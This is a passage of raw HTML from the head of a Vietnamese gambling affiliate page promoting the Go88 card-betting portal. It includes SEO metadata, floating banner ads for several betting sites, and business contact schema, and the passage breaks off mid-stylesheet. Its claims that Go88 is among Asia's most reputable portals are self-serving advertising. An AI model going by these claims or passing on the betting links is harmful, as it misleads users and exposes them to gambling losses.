

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacaiuytin88.icu/go88/
body_size: 23689
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nhacaiuytin88.icu/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>GO88 - Link tải Game bài go88 tại đây - Game bài Go 88 chuyên nghiệp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Go88 là một trong những cổng game bài uy tín hàng đầu châu Á hiện nay khi sở hữu hàng loạt các sản phẩm trò chơi cá cược hấp dẫn, kịch tính và tỷ lệ thưởng cao - GO88 - Link tham gia thành viên go88."/>
<link rel="canonical" href="https://nhacaiuytin88.icu/go88/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="GO88 - Link tải Game bài go88 tại đây - Game bài Go 88 chuyên nghiệp" />
<meta property="og:description" content="Go88 là một trong những cổng game bài uy tín hàng đầu châu Á hiện nay khi sở hữu hàng loạt các sản phẩm trò chơi cá cược hấp dẫn, kịch tính và tỷ lệ thưởng cao - GO88 - Link tham gia thành viên go88." />
<meta property="og:url" content="https://nhacaiuytin88.icu/go88/" />
<meta property="og:site_name" content="Nhacai88" />
<meta property="article:section" content="NHÀ CÁI GAME BÀI" />
<meta property="article:published_time" content="2021-12-20T17:01:40+07:00" />
<meta property="article:modified_time" content="2023-12-04T15:59:04+07:00" />
<meta property="og:updated_time" content="2023-12-04T15:59:04+07:00" />
<meta property="og:image" content="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-1.jpg" />
<meta property="og:image:secure_url" content="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-1.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="429" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Go88 là một trong những cổng game bài uy tín hàng đầu châu Á hiện nay khi sở hữu hàng loạt các sản phẩm trò chơi cá cược hấp dẫn, kịch tính và tỷ lệ thưởng cao - GO88 - Link tham gia thành viên go88." />
<meta name="twitter:title" content="GO88 - Link tải Game bài go88 tại đây - Game bài Go 88 chuyên nghiệp" />
<meta name="twitter:image" content="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/go88-1.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhacai88 &raquo;" href="https://nhacaiuytin88.icu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhacai88 &raquo; Dòng bình luận" href="https://nhacaiuytin88.icu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhacai88 &raquo; Go88 &#8211; Cổng game bài đổi thưởng Go88 chuyên nghiệp hàng đầu châu Á Dòng bình luận" href="https://nhacaiuytin88.icu/go88/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhacaiuytin88.icu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytin88.icu%2Fgo88%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhacaiuytin88.icu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytin88.icu%2Fgo88%2F&#038;format=xml" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://nhacaiuytin88.icu/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://nhacaiuytin88.icu/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://nhacaiuytin88.icu/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://nhacaiuytin88.icu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhacaiuytin88.icu/wp-json/wp/v2/posts/1182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacaiuytin88.icu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nhacaiuytin88.icu/?p=1182' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkbig88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="8pVTL9_x2U49lWA0GkLSslfoyrpklmC3fbL_mO0vlUo" />
<meta name="google-site-verification" content="AWn8KbF_HntUX54lQdX1wRURU30oNa90Je05BfmmhSk" />

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "EntertainmentBusiness",
        "name": "Nhà cái 88",
        "alternateName": "Nhà cái uy tín 88 - Top 10 Nhà Cái Uy Tín VN. Nhà cái số 1 Châu Á 2024",
        "@id": "https://nhacaiuytin88.icu/",
        "url": "https://nhacaiuytin88.icu/",
        "logo": "https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png",
        "image": "https://nhacaiuytin88.icu/wp-content/uploads/2023/03/word-image-32003-1.gif",
        "description": "nhacaiuytin - Nhà cái uy tín 88 chuyên review các nhà cái uy tín, đánh giá nhà cái số 1 - Top nhà cái cá độ thể thao, cá cược bóng đá online uy tín. Nhà cái uy tín có CTKM hot...",
        "hasMap": "https://www.google.com/maps/place/nhacaiuytin88.icu+Entertainment/@10.3936069,107.1122801,15z/data=!4m6!3m5!1s0x317571f14b8435ff:0xf0c5631fb8c18a0f!8m2!3d10.3936069!4d107.1122801!16s%2Fg%2F11vqpqs3wl?hl=en&entry=ttu",
        "telephone": "0942309161",
        "priceRange": "100000VND-500000000VND",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "60a Bến Nôm, Phường Rạch Rừa, Thành phố Vũng Tầu, Bà Rịa - Vũng Tàu",
            "addressLocality": "Thành phố Vũng Tầu",
            "addressRegion": "Bà Rịa - Vũng Tàu",
            "postalCode": "790000",
            "addressCountry": "VN"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 10.3936069,
            "longitude": 107.1122801
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday",
                "Saturday",
                "Sunday"
            ],
            "opens": "00:00",
            "closes": "23:59"
        },
        "additionaltype":[
		"https://www.google.com/search?q=nhacaiuytin88.icu&hl=en-US&source=lnms&tbm=vid&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu&hl=en-US&tbm=isch&source=lnms&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu&source=lnms&tbm=nws&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu",
		"https://vi.wikipedia.org/wiki/Tr%C3%B2_ch%C6%A1i_tr%E1%BB%B1c_tuy%E1%BA%BFn",
		"https://vi.wikipedia.org/wiki/Th%E1%BB%83_thao"],
        "sameAs": [
                "https://www.facebook.com/linknhacaiuytinlive",
                "https://twitter.com/nhacaiuytinlive",
                "https://www.tumblr.com/nhacaiuytinlive",
                "https://www.pinterest.com/nhacaiuytinlive/",
                "https://www.reddit.com/user/nhacaiuytinlive",
                "https://www.youtube.com/@nhacaiuytinlive",
                "https://about.me/nhacaiuytinlive",
                "https://sites.google.com/view/nhacaiuytinlive/home",
                "https://www.blogger.com/profile/08411483371843726925",
                "https://www.flickr.com/people/nhacaiuytinlive/",
                "https://vimeo.com/nhacaiuytinlive",
                "https://wakelet.com/@nhacaiuytinlive",
                "https://www.instapaper.com/p/nhacaiuytinlive"
        ]
    }
</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "Nhà cái 88",
		"alternateName": "Nhà cái uy tín 88 - Top 10 Nhà Cái Uy Tín VN. Nhà cái số 1 Châu Á 2024",
		"url": "https://nhacaiuytin88.icu/",
		"logo": "https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png",
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "0942309161",
			"contactType": "technical support",
			"contactOption": ["TollFree","HearingImpairedSupported"],
			"areaServed": "VN",
			"availableLanguage": "Vietnamese"
		},
		"sameAs": [
			"https://nhacaiuytin88.icu/"
		]
	}
</script><link rel="icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-color:rgba(255,255,255,0)!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(30,115,190,0.03)}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:700px;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #0c0c0c}.header-bottom {background-color: #1e73be}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0066bf!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #424242}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 